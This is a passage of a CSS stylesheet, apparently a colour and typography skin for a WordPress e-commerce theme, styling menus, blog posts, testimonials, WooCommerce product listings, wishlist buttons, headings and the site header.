  color: #777777;
}
.sidebar-menu .wide .popup {
  border-left-color: #3b3b3b;
}
.right-sidebar .sidebar-menu .wide .popup {
  border-right-color: #3b3b3b;
}
.sidebar-menu
  .wide
  .popup
  > .inner
  > ul.sub-menu
  > li.menu-item
  li.menu-item
  > a,
.sidebar-menu
  .wide
  .popup
  > .inner
  > ul.sub-menu
  > li.menu-item
  li.menu-item
  > h5 {
  color: #777777;
}
.sidebar-menu .wide .popup > .inner > ul.sub-menu > li.menu-item > a,
.sidebar-menu .wide .popup > .inner > ul.sub-menu > li.menu-item > h5 {
  text-transform: none;
}
.sidebar-menu .narrow .popup ul.sub-menu {
  background: #3b3b3b;
}
.sidebar-menu .narrow .popup li.menu-item:hover > a,
.sidebar-menu .narrow .popup li.menu-item:hover > h5 {
  background: #484848;
}
.sidebar-menu .menu-custom-block a {
  color: #777777;
}
.sidebar-menu .menu-custom-block a:hover {
  background-color: #3b3b3b;
}
.sidebar-menu .menu-custom-block a:hover,
.sidebar-menu .menu-custom-block a:hover + a {
  border-top-color: #3b3b3b;
}
.mega-menu .tip,
.sidebar-menu .tip,
.accordion-menu .tip,
.menu-custom-block .tip {
  background: #0cc485;
}
.mega-menu .tip .tip-arrow,
.sidebar-menu .tip .tip-arrow,
.accordion-menu .tip .tip-arrow,
.menu-custom-block .tip .tip-arrow {
  color: #0cc485;
}
.view-switcher .narrow .popup li.menu-item > a,
.currency-switcher .narrow .popup li.menu-item > a,
.view-switcher .narrow .popup li.menu-item > h5,
.currency-switcher .narrow .popup li.menu-item > h5 {
  text-transform: none;
}
article.post .post-title {
  color: #3b3b3b;
}
.post-block h3,
.post-share h3,
article.post .comment-respond h3,
article.portfolio .comment-respond h3,
.related-posts h3 {
  color: #3b3b3b;
}
article.post .post-date .day,
.post-item .post-date .day {
  color: #3b3b3b;
}
article.post .post-date .month,
.post-item .post-date .month,
article.post .post-date .format,
.post-item .post-date .format {
  background-color: #3b3b3b;
}
.pagination a:hover,
.page-links a:hover,
.pagination a:focus,
.page-links a:focus,
.pagination span.current,
.page-links span.current {
  background-color: #3b3b3b;
  border-color: #3b3b3b;
}
section.timeline .timeline-date h3 {
  color: #3b3b3b;
}
section.timeline .timeline-box.left:before,
section.timeline .timeline-box.right:before {
  background: #3b3b3b;
  box-shadow: 0 0 0 3px #ffffff, 0 0 0 6px #3b3b3b;
}
article.post .post-date .sticky,
.post-item .post-date .sticky {
  background: #62b959;
  color: #ffffff;
}
article.post.post-title-simple .post-title,
.post-item.post-title-simple .post-title,
article.post.post-title-simple .post-title h2,
.post-item.post-title-simple .post-title h2 {
  color: #1d2127;
}
article.post.post-title-simple .entry-title,
.post-item.post-title-simple .entry-title,
article.post.post-title-simple .entry-title a,
.post-item.post-title-simple .entry-title a {
  color: #1d2127;
}
.post-title-simple .post-author p .name,
.post-title-simple .post-author p .name a {
  color: #777777;
}
.post-carousel .post-item.style-5 .cat-names,
.post-grid .post-item.style-5 .cat-names,
.post-timeline .post-item.style-5 .cat-names {
  color: #3b3b3b;
}
.post-carousel .post-item.style-5 .post-meta .post-views-icon.dashicons,
.post-grid .post-item.style-5 .post-meta .post-views-icon.dashicons,
.post-timeline .post-item.style-5 .post-meta .post-views-icon.dashicons {
  color: #3b3b3b;
}
.post-carousel .post-item.style-5 .post-meta a,
.post-grid .post-item.style-5 .post-meta a,
.post-timeline .post-item.style-5 .post-meta a {
  color: #94193b;
}
/* Blog Share Advance */
.post-share-advance-bg {
  background: #383f48;
}
.post-share-advance .fa-share-alt {
  background: #383f48;
}
.portfolio-info ul li a:hover {
  color: #3b3b3b;
}
.portfolio-item .thumb-info .thumb-info-type .portfolio-like i,
.portfolio-item .thumb-info .thumb-info-type .portfolio-liked i {
  color: #ffffff;
}
article.member .member-role {
  color: #3b3b3b;
}
.member-item.member-item-3 .view-more {
  color: #1d2127;
}
.member-item.member-item-3 .thumb-info:hover .thumb-info-caption {
  background: #3b3b3b;
  color: #ffffff;
}
.member-item.member-item-3 .thumb-info:hover .thumb-info-caption * {
  color: #ffffff;
}
.member-item.member-item-3 .thumb-info:hover .thumb-info-social-icons {
  border-color: #ffffff;
}
.member-item.member-item-3 .thumb-info:hover .share-links a {
  background: #ffffff;
  color: #3b3b3b;
}
.testimonial blockquote {
  background: #484848;
}
.testimonial .testimonial-arrow-down {
  border-top-color: #484848;
}
html .testimonial-primary blockquote {
  background: #484848;
}
html .testimonial-primary .testimonial-arrow-down {
  border-top-color: #484848;
}
html .testimonial-secondary blockquote {
  background: #aa1d44;
}
html .testimonial-secondary .testimonial-arrow-down {
  border-top-color: #aa1d44;
}
html .testimonial-tertiary blockquote {
  background: #aa1d44;
}
html .testimonial-tertiary .testimonial-arrow-down {
  border-top-color: #aa1d44;
}
html .testimonial-quaternary blockquote {
  background: #434c56;
}
html .testimonial-quaternary .testimonial-arrow-down {
  border-top-color: #434c56;
}
html .testimonial-dark blockquote {
  background: #39424d;
}
html .testimonial-dark .testimonial-arrow-down {
  border-top-color: #39424d;
}
html .testimonial-light blockquote {
  background: #ffffff;
}
html .testimonial-light .testimonial-arrow-down {
  border-top-color: #ffffff;
}
.testimonial.testimonial-with-quotes blockquote:before {
  color: #777777;
}
.testimonial.testimonial-style-2 blockquote p,
.testimonial.testimonial-style-5 blockquote p,
.testimonial.testimonial-style-6 blockquote p {
  color: #777777;
}
.testimonial.testimonial-style-3 blockquote p,
.testimonial.testimonial-style-4 blockquote p,
.testimonial.testimonial-style-5 blockquote p {
  font-family: Open Sans;
}
.testimonial.testimonial-style-3 blockquote:before,
.testimonial.testimonial-style-4 blockquote:before,
.testimonial.testimonial-style-3 blockquote:after,
.testimonial.testimonial-style-4 blockquote:after,
.testimonial.testimonial-style-3 blockquote p,
.testimonial.testimonial-style-4 blockquote p {
  color: #777777;
}
.testimonial.testimonial-with-quotes blockquote:after,
.testimonial.testimonial-with-quotes blockquote:before,
.testimonial.testimonial-with-quotes blockquote p {
  color: #777777;
}
.quantity .qty,
.quantity .minus:hover,
.quantity .plus:hover {
  color: #3b3b3b;
}
.quantity .qty {
  font-family: Open Sans;
}
.quantity .qty {
  color: #777;
}
.single_add_to_cart_button {
  font-family: Open Sans;
}
.shop_table.wishlist_table .add_to_cart.button,
.woocommerce table.wishlist_table .add_to_cart.button {
  font-family: Open Sans;
}
.yith-wcwl-add-to-wishlist a,
.yith-wcwl-add-to-wishlist span {
  border-color: #e36159;
  color: #e36159;
}
.yith-wcwl-add-to-wishlist a:hover,
.yith-wcwl-add-to-wishlist span:hover,
.yith-wcwl-add-to-wishlist a:focus,
.yith-wcwl-add-to-wishlist span:focus {
  background-color: #e36159;
  color: #ffffff;
}
.show-outimage-q-onimage .yith-wcwl-add-to-wishlist a,
.show-outimage-q-onimage .yith-wcwl-add-to-wishlist span,
.show-outimage-q-onimage-alt .yith-wcwl-add-to-wishlist a,
.show-outimage-q-onimage-alt .yith-wcwl-add-to-wishlist span {
  color: #e36159;
}
.show-outimage-q-onimage .yith-wcwl-add-to-wishlist a:hover,
.show-outimage-q-onimage .yith-wcwl-add-to-wishlist span:hover,
.show-outimage-q-onimage-alt .yith-wcwl-add-to-wishlist a:hover,
.show-outimage-q-onimage-alt .yith-wcwl-add-to-wishlist span:hover,
.show-outimage-q-onimage .yith-wcwl-add-to-wishlist a:hover:before,
.show-outimage-q-onimage .yith-wcwl-add-to-wishlist span:hover:before,
.show-outimage-q-onimage-alt .yith-wcwl-add-to-wishlist a:hover:before,
.show-outimage-q-onimage-alt .yith-wcwl-add-to-wishlist span:hover:before {
  color: #e36159;
}
.yith-wcwl-add-to-wishlist span.ajax-loading {
  border-color: #e36159;
}
.yith-wcwl-add-to-wishlist span.ajax-loading:hover {
  background-color: #e36159;
}
.add-links .quickview {
  border-color: #2baab1;
  color: #2baab1;
}
.add-links .quickview:hover,
.add-links .quickview:focus {
  background-color: #2baab1;
  border-color: #2baab1;
  color: #ffffff;
}
.summary-before .ms-lightbox-btn {
  background-color: #3b3b3b;
}
.summary-before .ms-lightbox-btn:hover {
  background-color: #484848;
}
.summary-before .ms-nav-next:before,
.summary-before .ms-nav-prev:before,
.summary-before .ms-thumblist-fwd:before,
.summary-before .ms-thumblist-bwd:before {
  color: #3b3b3b;
}
.product-images .zoom {
  background-color: #3b3b3b;
}
.product-summary-wrap .price {
  color: #3b3b3b;
}
.product-summary-wrap .yith-wcwl-add-to-wishlist a,
.product-summary-wrap .yith-wcwl-add-to-wishlist span {
  color: inherit;
}
.product-summary-wrap .yith-wcwl-add-to-wishlist a:before,
.product-summary-wrap .yith-wcwl-add-to-wishlist span:before {
  border-color: #e36159;
  color: #e36159;
}
.product-summary-wrap .yith-wcwl-add-to-wishlist a:hover,
.product-summary-wrap .yith-wcwl-add-to-wishlist span:hover,
.product-summary-wrap .yith-wcwl-add-to-wishlist a:focus,
.product-summary-wrap .yith-wcwl-add-to-wishlist span:focus {
  background: transparent;
  color: #e36159;
}
.product-summary-wrap .yith-wcwl-add-to-wishlist a:hover:before,
.product-summary-wrap .yith-wcwl-add-to-wishlist span:hover:before,
.product-summary-wrap .yith-wcwl-add-to-wishlist a:focus:before,
.product-summary-wrap .yith-wcwl-add-to-wishlist span:focus:before {
  color: #ffffff;
  background-color: #e36159;
}
.woocommerce-pagination a:hover,
.woocommerce-pagination a:focus,
.woocommerce-pagination span.current {
  border-color: #3b3b3b;
  background-color: transparent;
}
ul.products li.product .product-loop-title,
ul.products li.product-category .product-loop-title {
  color: #777777;
}
ul.products li.product .product-loop-title:hover,
ul.products li.product-category .product-loop-title:hover,
ul.products li.product .product-loop-title:focus,
ul.products li.product-category .product-loop-title:focus {
  color: #3b3b3b;
}
ul.products li.product .product-loop-title:hover h3,
ul.products li.product-category .product-loop-title:hover h3,
ul.products li.product .product-loop-title:focus h3,
ul.products li.product-category .product-loop-title:focus h3 {
  color: #3b3b3b;
}
ul.products li.product h3,
ul.products li.product-category h3 {
  color: #777777;
}
ul.products li.product.show-outimage-q-onimage .product-loop-title:hover,
ul.products
  li.product-category.show-outimage-q-onimage
  .product-loop-title:hover,
ul.products li.product.show-outimage-q-onimage .product-loop-title:focus,
ul.products
  li.product-category.show-outimage-q-onimage
  .product-loop-title:focus,
ul.products li.product.show-outimage-q-onimage .product-loop-title:active,
ul.products
  li.product-category.show-outimage-q-onimage
  .product-loop-title:active {
  color: #777777;
}
ul.products li.product.show-outimage-q-onimage .product-loop-title:hover > *,
ul.products
  li.product-category.show-outimage-q-onimage
  .product-loop-title:hover
  > *,
ul.products li.product.show-outimage-q-onimage .product-loop-title:focus > *,
ul.products
  li.product-category.show-outimage-q-onimage
  .product-loop-title:focus
  > *,
ul.products li.product.show-outimage-q-onimage .product-loop-title:active > *,
ul.products
  li.product-category.show-outimage-q-onimage
  .product-loop-title:active
  > * {
  color: #777777;
}
ul.products li.product .add_to_cart_button,
ul.products li.product-category .add_to_cart_button {
  font-family: Open Sans;
  font-weight: 300;
}
ul.products li.product .links-on-image .add-links-wrap .add-links .quickview,
ul.products
  li.product-category
  .links-on-image
  .add-links-wrap
  .add-links
  .quickview {
  background-color: #2baab1;
  color: #ffffff;
}
ul.products
  li.product
  .links-on-image
  .add-links-wrap
  .add-links
  .quickview:hover,
ul.products
  li.product-category
  .links-on-image
  .add-links-wrap
  .add-links
  .quickview:hover {
  background-color: #30bec6;
}
ul.products
  li.product.show-outimage-q-onimage
  .links-on-image
  .add-links-wrap
  .add-links
  .quickview,
ul.products
  li.product-category.show-outimage-q-onimage
  .links-on-image
  .add-links-wrap
  .add-links
  .quickview {
  background-color: rgba(0, 0, 0, 0.6);
}
ul.products li.product.show-outimage-q-onimage-alt .price,
ul.products li.product-category.show-outimage-q-onimage-alt .price {
  font-family: Open Sans;
}
ul.products.list li.product.show-outimage-q-onimage .add_to_cart_button,
ul.products.list
  li.product-category.show-outimage-q-onimage
  .add_to_cart_button,
ul.products.list li.product.show-outimage-q-onimage .add_to_cart_read_more,
ul.products.list
  li.product-category.show-outimage-q-onimage
  .add_to_cart_read_more {
  background-color: #3b3b3b;
  border-color: #3b3b3b;
}
ul.products.list
  li.product.show-outimage-q-onimage
  .add-links-wrap
  .add-links
  .quickview:hover,
ul.products.list
  li.product-category.show-outimage-q-onimage
  .add-links-wrap
  .add-links
  .quickview:hover {
  color: #2baab1;
}
ul.products.list li.product.show-outimage-q-onimage-alt .add_to_cart_button,
ul.products.list
  li.product-category.show-outimage-q-onimage-alt
  .add_to_cart_button,
ul.products.list li.product.show-outimage-q-onimage-alt .add_to_cart_read_more,
ul.products.list
  li.product-category.show-outimage-q-onimage-alt
  .add_to_cart_read_more {
  background-color: #3b3b3b;
  border-color: #3b3b3b;
}
ul.products.list
  li.product.show-outimage-q-onimage-alt
  .add-links
  .quickview:hover,
ul.products.list
  li.product-category.show-outimage-q-onimage-alt
  .add-links
  .quickview:hover {
  color: #3b3b3b;
}
.product_title a:hover,
.product_title a:focus {
  color: #3b3b3b;
}
.add_to_cart_button:hover,
.add_to_cart_read_more:hover,
.add_to_cart_button:focus,
.add_to_cart_read_more:focus,
ul.products li.product:hover .add_to_cart_button,
ul.products li.product:hover .add_to_cart_read_more,
ul.list li.product .add_to_cart_button,
ul.list li.product .add_to_cart_read_more {
  background-color: #3b3b3b;
  border-color: #3b3b3b;
}
ul.products li.product .links-on-image .add-links .add_to_cart_button,
ul.products li.product .links-on-image .add-links .add_to_cart_read_more {
  border-color: #3b3b3b;
  color: #3b3b3b;
}
ul.products li.product .links-on-image .add-links .add_to_cart_button:hover,
ul.products li.product .links-on-image .add-links .add_to_cart_read_more:hover {
  background-color: #3b3b3b;
}
.stock {
  color: #3b3b3b;
}
.product-image .viewcart {
  color: #3b3b3b;
}
.product-image .viewcart:hover {
  background-color: #3b3b3b;
}
#yith-wcwl-popup-message {
  color: #777777;
  border-color: #3b3b3b;
}
.sidebar #yith-ajaxsearchform .btn {
  background: #3b3b3b;
}
.widget_price_filter .ui-slider-horizontal .ui-slider-range {
  background-color: #484848;
}
.widget_price_filter .ui-slider .ui-slider-handle {
  background-color: #3b3b3b;
}
.widget_product_categories ul li > a,
.widget_price_filter ul li > a,
.widget_layered_nav ul li > a,
.widget_layered_nav_filters ul li > a,
.widget_rating_filter ul li > a,
.widget_product_categories ol li > a,
.widget_price_filter ol li > a,
.widget_layered_nav ol li > a,
.widget_layered_nav_filters ol li > a,
.widget_rating_filter ol li > a {
  color: #777777;
}
.widget_product_categories ul li > a:hover,
.widget_price_filter ul li > a:hover,
.widget_layered_nav ul li > a:hover,
.widget_layered_nav_filters ul li > a:hover,
.widget_rating_filter ul li > a:hover,
.widget_product_categories ol li > a:hover,
.widget_price_filter ol li > a:hover,
.widget_layered_nav ol li > a:hover,
.widget_layered_nav_filters ol li > a:hover,
.widget_rating_filter ol li > a:hover,
.widget_product_categories ul li > a:focus,
.widget_price_filter ul li > a:focus,
.widget_layered_nav ul li > a:focus,
.widget_layered_nav_filters ul li > a:focus,
.widget_rating_filter ul li > a:focus,
.widget_product_categories ol li > a:focus,
.widget_price_filter ol li > a:focus,
.widget_layered_nav ol li > a:focus,
.widget_layered_nav_filters ol li > a:focus,
.widget_rating_filter ol li > a:focus {
  color: #3b3b3b;
}
.widget_product_categories ul li .toggle,
.widget_price_filter ul li .toggle,
.widget_layered_nav ul li .toggle,
.widget_layered_nav_filters ul li .toggle,
.widget_rating_filter ul li .toggle,
.widget_product_categories ol li .toggle,
.widget_price_filter ol li .toggle,
.widget_layered_nav ol li .toggle,
.widget_layered_nav_filters ol li .toggle,
.widget_rating_filter ol li .toggle {
  color: #3b3b3b;
}
.widget_product_categories ul li .toggle:hover,
.widget_price_filter ul li .toggle:hover,
.widget_layered_nav ul li .toggle:hover,
.widget_layered_nav_filters ul li .toggle:hover,
.widget_rating_filter ul li .toggle:hover,
.widget_product_categories ol li .toggle:hover,
.widget_price_filter ol li .toggle:hover,
.widget_layered_nav ol li .toggle:hover,
.widget_layered_nav_filters ol li .toggle:hover,
.widget_rating_filter ol li .toggle:hover {
  color: #484848;
}
.widget_product_categories ul li.current > a,
.widget_price_filter ul li.current > a,
.widget_layered_nav ul li.current > a,
.widget_layered_nav_filters ul li.current > a,
.widget_rating_filter ul li.current > a,
.widget_product_categories ol li.current > a,
.widget_price_filter ol li.current > a,
.widget_layered_nav ol li.current > a,
.widget_layered_nav_filters ol li.current > a,
.widget_rating_filter ol li.current > a,
.widget_product_categories ul li.chosen > a,
.widget_price_filter ul li.chosen > a,
.widget_layered_nav ul li.chosen > a,
.widget_layered_nav_filters ul li.chosen > a,
.widget_rating_filter ul li.chosen > a,
.widget_product_categories ol li.chosen > a,
.widget_price_filter ol li.chosen > a,
.widget_layered_nav ol li.chosen > a,
.widget_layered_nav_filters ol li.chosen > a,
.widget_rating_filter ol li.chosen > a {
  color: #3b3b3b;
}
.widget_layered_nav ul li .count,
.widget_product_categories ul li .count {
  color: #aaaaaa;
}
.widget_rating_filter .wc-layered-nav-rating a {
  color: #aaaaaa;
}
.widget_layered_nav_filters ul li a:before {
  color: #3b3b3b;
}
.widget_layered_nav_filters ul li a:hover:before {
  color: #484848;
}
.woocommerce .widget_layered_nav ul.yith-wcan-label li a,
.woocommerce-page .widget_layered_nav ul.yith-wcan-label li a {
  color: #777777;
}
.woocommerce .widget_layered_nav ul.yith-wcan-label li a:hover,
.woocommerce-page .widget_layered_nav ul.yith-wcan-label li a:hover,
.woocommerce .widget_layered_nav ul.yith-wcan-label li.chosen a,
.woocommerce-page .widget_layered_nav ul.yith-wcan-label li.chosen a {
  background-color: #3b3b3b;
  border-color: #3b3b3b;
}
.woocommerce .widget_layered_nav ul.yith-wcan-label li.chosen a:hover,
.woocommerce-page .widget_layered_nav ul.yith-wcan-label li.chosen a:hover {
  background-color: #484848;
  border-color: #484848;
}
.widget_layered_nav
  .yith-wcan-select-wrapper
  ul.yith-wcan-select.yith-wcan
  li:hover
  a,
.widget_layered_nav
  .yith-wcan-select-wrapper
  ul.yith-wcan-select.yith-wcan
  li.chosen
  a {
  color: #3b3b3b;
}
ul.product_list_widget li .product-details a,
.widget ul.product_list_widget li .product-details a {
  color: #777777;
}
ul.cart_list li .product-details a:hover,
ul.product_list_widget li .product-details a:hover {
  color: #3b3b3b;
}
ul.cart_list li a:hover,
ul.product_list_widget li a:hover {
  color: #3b3b3b;
}
.widget_recent_reviews .product_list_widget li a,
.widget.widget_recent_reviews .product_list_widget li a {
  color: #777777;
}
.widget_shopping_cart .total .amount {
  color: #3b3b3b;
}
.widget_shopping_cart .product-details .remove-product {
  color: #777777;
}
.woocommerce-cart .cart-form form {
  border-color: #3b3b3b;
}
.shipping_calculator h2,
.cart_totals h2,
.review-order.shop_table h2 {
  color: #3b3b3b;
}
.shipping_calculator h2 a,
.cart_totals h2 a,
.review-order.shop_table h2 a {
  color: #3b3b3b;
}
.woocommerce #content table.shop_table.wishlist_table.cart a.remove {
  color: #3b3b3b;
}
.woocommerce #content table.shop_table.wishlist_table.cart a.remove:hover {
  color: #484848;
}
.woocommerce #content table.shop_table.wishlist_table.cart a.remove:active {
  color: #2e2e2e;
}
.yith-wcan-loading:before {
  border-color: #3b3b3b;
}
.shop_table dl.variation {
  color: #777777;
}
.shop_table td.product-name {
  color: #3b3b3b;
}
.select2-container .select2-choice,
.select2-drop,
.select2-drop-active {
  color: #777777;
}
.form-row input[type="email"],
.form-row input[type="number"],
.form-row input[type="password"],
.form-row input[type="search"],
.form-row input[type="tel"],
.form-row input[type="text"],
.form-row input[type="url"],
.form-row input[type="color"],
.form-row input[type="date"],
.form-row input[type="datetime"],
.form-row input[type="datetime-local"],
.form-row input[type="month"],
.form-row input[type="time"],
.form-row input[type="week"],
.form-row select,
.form-row textarea {
  color: #777777;
}
.product-image .labels .onhot,
.summary-before .labels .onhot {
  background: #62b959;
  color: #ffffff;
}
.product-image .labels .onsale,
.summary-before .labels .onsale {
  background: #e27c7c;
  color: #ffffff;
}
.product-subtotal .woocommerce-Price-amount {
  color: #3b3b3b;
}
/* Add to Cart Notification Style 2 */
.loader-container i.porto-ajax-loader {
  border-color: #3b3b3b;
}
.success-message-container {
  border-top: 4px solid #3b3b3b;
}
/* Product Tabs */
.woocommerce-tabs.style-2 .resp-tabs-list li.resp-tab-active {
  border-color: #3b3b3b !important;
}
.resp-vtabs.style-2 .resp-tabs-list li.resp-tab-active {
  border-bottom: 2px solid #3b3b3b !important;
}
.resp-easy-accordion.style-2 h2.resp-accordion {
  border-left: 3px solid #3b3b3b !important;
}
.resp-easy-accordion.style-2 h2.resp-accordion.resp-tab-active {
  background-color: #3b3b3b !important;
}
.resp-easy-accordion.style-2 h2.resp-accordion:after {
  color: #3b3b3b;
}
.product-categories li a:hover {
  color: #7b858a !important;
  text-decoration: underline;
}
.tm-extra-product-options .tm-epo-field-label {
  color: #3b3b3b;
}
.tm-extra-product-options-totals .amount.final {
  color: #3b3b3b;
}
.fdm-item-panel .fdm-item-title {
  color: #1d2127;
}
body {
  font-family: Open Sans;
  font-weight: 400;
  font-size: 14px;
  line-height: 22px;
  letter-spacing: 0px;
  color: #777777;
  background-repeat: repeat;
  background-size: auto;
  background-attachment: scroll;
  background-position: initial;
  background-image: none;
  background-color: #ffffff;
}
@media (max-width: 479px) {
  body {
    font-size: 13px;
    line-height: 20px;
    letter-spacing: 0px;
  }
}
.color-body {
  color: #777777;
}
.color-body a,
.color-body a:hover,
.color-body a:focus {
  color: #777777;
}
h1 {
  font-family: Open Sans;
  font-weight: 400;
  font-size: 36px;
  line-height: 44px;
  letter-spacing: 0px;
  color: #1d2127;
}
h1.big {
  font-size: 58.1544px;
  line-height: 54.0012px;
}
h1.small {
  font-size: 30.4632px;
  line-height: 41.998px;
  font-weight: 600;
}
@media (max-width: 479px) {
  h1 {
    font-size: 33.42857143px;
    line-height: 40px;
  }
  h1.big {
    font-size: 54.00051429px;
    line-height: 49.092px;
  }
}
h2 {
  font-family: Open Sans;
  font-weight: 300;
  font-size: 30px;
  line-height: 40px;
  letter-spacing: 0px;
  color: #1d2127;
}
@media (max-width: 479px) {
  h2 {
    font-size: 27.85714286px;
    line-height: 36.36363636px;
  }
}
h3 {
  font-family: Open Sans;
  font-weight: 400;
  font-size: 25px;
  line-height: 32px;
  letter-spacing: 0px;
  color: #1d2127;
}
@media (max-width: 479px) {
  h3 {
    font-size: 23.21428571px;
    line-height: 29.09090909px;
  }
}
h4 {
  font-family: Open Sans;
  font-weight: 400;
  font-size: 20px;
  line-height: 27px;
  letter-spacing: 0px;
  color: #1d2127;
}
@media (max-width: 479px) {
  h4 {
    font-size: 18.57142857px;
    line-height: 24.54545455px;
  }
}
h5 {
  font-family: Open Sans;
  font-weight: 600;
  font-size: 14px;
  line-height: 18px;
  letter-spacing: 0px;
  color: #1d2127;
}
@media (max-width: 479px) {
  h5 {
    font-size: 13px;
    line-height: 16.36363636px;
  }
}
h6 {
  font-family: Open Sans;
  font-weight: 400;
  font-size: 14px;
  line-height: 18px;
  letter-spacing: 0px;
  color: #1d2127;
}
@media (max-width: 479px) {
  h6 {
    font-size: 13px;
    line-height: 16.36363636px;
  }
}
p {
  letter-spacing: 0px;
}
html .heading-primary,
html .lnk-primary,
html .text-color-primary {
  color: #3b3b3b !important;
}
html .heading.heading-primary h1,
html .heading.heading-primary h2,
html .heading.heading-primary h3,
html .heading.heading-primary h4,
html .heading.heading-primary h5,
html .heading.heading-primary h6 {
  border-color: #3b3b3b;
}
html .heading-secondary,
html .lnk-secondary,
html .text-color-secondary {
  color: #94193b !important;
}
html .heading.heading-secondary h1,
html .heading.heading-secondary h2,
html .heading.heading-secondary h3,
html .heading.heading-secondary h4,
html .heading.heading-secondary h5,
html .heading.heading-secondary h6 {
  border-color: #94193b;
}
html .heading-tertiary,
html .lnk-tertiary,
html .text-color-tertiary {
  color: #94193b !important;
}
html .heading.heading-tertiary h1,
html .heading.heading-tertiary h2,
html .heading.heading-tertiary h3,
html .heading.heading-tertiary h4,
html .heading.heading-tertiary h5,
html .heading.heading-tertiary h6 {
  border-color: #94193b;
}
html .heading-quaternary,
html .lnk-quaternary,
html .text-color-quaternary {
  color: #383f48 !important;
}
html .heading.heading-quaternary h1,
html .heading.heading-quaternary h2,
html .heading.heading-quaternary h3,
html .heading.heading-quaternary h4,
html .heading.heading-quaternary h5,
html .heading.heading-quaternary h6 {
  border-color: #383f48;
}
html .heading-dark,
html .lnk-dark,
html .text-color-dark {
  color: #2e353e !important;
}
html .heading.heading-dark h1,
html .heading.heading-dark h2,
html .heading.heading-dark h3,
html .heading.heading-dark h4,
html .heading.heading-dark h5,
html .heading.heading-dark h6 {
  border-color: #2e353e;
}
html .heading-light,
html .lnk-light,
html .text-color-light {
  color: #ffffff !important;
}
html .heading.heading-light h1,
html .heading.heading-light h2,
html .heading.heading-light h3,
html .heading.heading-light h4,
html .heading.heading-light h5,
html .heading.heading-light h6 {
  border-color: #ffffff;
}
.inverted {
  background-color: #3b3b3b;
}
html .inverted-primary {
  background-color: #3b3b3b;
}
html .inverted-secondary {
  background-color: #94193b;
}
html .inverted-tertiary {
  background-color: #94193b;
}
html .inverted-quaternary {
  background-color: #383f48;
}
html .inverted-dark {
  background-color: #2e353e;
}
html .inverted-light {
  background-color: #ffffff;
}
.alternative-font {
  font-family: Shadows Into Light;
  font-weight: 400;
}
@media (min-width: 768px) {
  #banner-wrapper.banner-wrapper-boxed {
    max-width: 740px;
  }
}
@media (min-width: 992px) {
  #banner-wrapper.banner-wrapper-boxed {
    max-width: 980px;
  }
}
@media (min-width: 1160px) {
  #banner-wrapper.banner-wrapper-boxed {
    max-width: 1160px;
  }
}
@media (min-width: 768px) {
  #main.main-boxed {
    max-width: 740px;
  }
}
@media (min-width: 992px) {
  #main.main-boxed {
    max-width: 980px;
  }
}
@media (min-width: 1160px) {
  #main.main-boxed {
    max-width: 1160px;
  }
}
#main {
  background-repeat: repeat;
  background-size: auto;
  background-attachment: scroll;
  background-position: initial;
  background-image: none;
  background-color: #f1f1f1;
}
#main .content-bottom-wrapper {
  background-repeat: repeat;
  background-size: auto;
  background-attachment: scroll;
  background-position: initial;
  background-image: none;
  background-color: #ffffff;
  padding-top: 0px;
  padding-bottom: 20px;
}
body.boxed .page-wrapper {
  border-top-color: #3b3b3b;
}
@media (min-width: 768px) {
  body.boxed .page-wrapper {
    max-width: 740px;
  }
}
@media (min-width: 992px) {
  body.boxed .page-wrapper {
    max-width: 980px;
  }
}
@media (min-width: 1160px) {
  body.boxed .page-wrapper {
    max-width: 1160px;
  }
}
@media (min-width: 1160px) {
  body.boxed .vc_row[data-vc-stretch-content],
  body.boxed .ult-vc-hide-row {
    max-width: 1160px;
  }
}
@media (min-width: 768px) {
  #main.main-boxed .vc_row[data-vc-stretch-content],
  #main.main-boxed .ult-vc-hide-row {
    max-width: 740px;
  }
}
@media (min-width: 992px) {
  #main.main-boxed .vc_row[data-vc-stretch-content],
  #main.main-boxed .ult-vc-hide-row {
    max-width: 980px;
  }
}
@media (min-width: 1160px) {
  #main.main-boxed .vc_row[data-vc-stretch-content],
  #main.main-boxed .ult-vc-hide-row {
    max-width: 1160px;
  }
}
@media (min-width: 1160px) {
  body.boxed #header.sticky-header .header-main.sticky,
  body.boxed #header.sticky-header .main-menu-wrap {
    max-width: 1160px;
  }
}
@media (min-width: 1160px) {
  body.boxed #header.sticky-header .header-main.sticky,
  #header-boxed #header.sticky-header .header-main.sticky,
  body.boxed #header.sticky-header .main-menu-wrap,
  #header-boxed #header.sticky-header .main-menu-wrap {
    max-width: 1160px;
  }
}
.mobile-sidebar .sidebar-toggle {
  color: #777777;
}
.mobile-sidebar .sidebar-toggle:hover {
  color: #3b3b3b;
}
.sidebar-content .filter-title {
  color: #3b3b3b;
}
.header-wrapper {
  background-repeat: repeat;
  background-size: auto;
  background-attachment: scroll;
  background-position: initial;
  background-image: none;
  background-color: #94193b;
}
#header {
  color: #ffffff;
}
#header .logo-text {
  font-family: Open Sans;
  font-weight: 700;
  font-size: 40px;
  line-height: 48px;
  color: #0088cc;
}
@media (max-width: 479px) {
  #header .logo-text {
    font-size: 37.14285714px;
    line-height: 43.63636364px;
  }
}
#header .header-main {
  background-repeat: repeat;
  background-size: auto;
  background-attachment: scroll;
  background-position: initial;
  background-image: none;
  background-color: #94193b;
}
.fixed-header #header .header-main {
  background-color: #94193b;
}
.fixed-header #header .searchform {
  background-color: rgba(255, 255, 255, 0.5);
  border-color: rgba(204, 204, 204, 0.5);
  border-radius: 20px;
}
@media (max-width: 991px) {
  .fixed-header #header .searchform {
    background-color: #ffffff;
    border-color: #cccccc;
    border-radius: 25px;
  }
}
.fixed-header #header .searchform-popup .searchform {
  background-color: #ffffff;
  border-color: #cccccc;
  border-color: #cccccc;
  border-radius: 20px;
}
.fixed-header #header .main-menu-wrap {
  box-shadow: none;
}
.fixed-header #header #main-menu .mega-menu {
  box-shadow: none;
}
.fixed-header #header.sticky-header .searchform {
  background: #ffffff;
  border-color: #cccccc;
  border-radius: 20px;
}
.fixed-header #header.sticky-header .main-menu-wrap {
  background-color: #94193b;
}
.fixed-header #header.sticky-header #main-menu .mega-menu {
  background-color: transparent;
}
#header.sticky-header .header-main,
.fixed-header #header.sticky-header .header-main {
  background-repeat: repeat;
  background-size: auto;
  background-attachment: scroll;
  background-position: initial;
  background-image: none;
  background-color: #94193b;
}
#header.sticky-header .main-menu-wrap,
.fixed-header #header.sticky-header .main-menu-wrap {
  background-color: #94193b;
}
#header .header-main .header-contact {
  color: #ffffff;
}
#header .header-main .header-contact * {
  color: #ffffff;
}
#header .header-main .header-contact a {
  color: #ffffff;
}
#header .header-main .header-contact a:hover {
  color: #eeeeee;
}
#header .header-main .header-contact .nav-top > li > a {
  color: #ffffff;
}
